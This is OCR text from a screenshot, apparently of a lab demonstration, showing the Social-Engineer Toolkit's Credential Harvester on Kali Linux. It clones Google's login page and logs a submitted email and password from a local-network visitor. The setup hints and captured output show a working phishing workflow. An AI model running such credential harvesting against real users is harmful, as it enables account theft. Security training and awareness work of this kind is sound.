 kali [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 14:19
root@kali: /home/guilherme
File Actions Edit View Help
credentials, you will need a site for it to redirect.
You can configure this option under:
/etc/setoolkit/set.config
Edit this file, and change HARVESTER_REDIRECT and
HARVESTER_URL to the sites you want to redirect to
after it is posted. If you do not set these, then
it will not redirect properly. This only goes for
templates.
1. Java Required
2. Google
3. Twitter
set:webattack> Select a template:2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.13 - - [01/Nov/2023 14:12:08] "GET / HTTP/1.1" 200 -
192.168.0.13 - - [01/Nov/2023 14:12:09] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7H
bfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=josesilva@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=123456789
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.0.13 - - [01/Nov/2023 14:12:24] "POST /ServiceLoginAuth HTTP/1.1" 302 -
KALI LINUX
the quieter you become, the more you are able to hear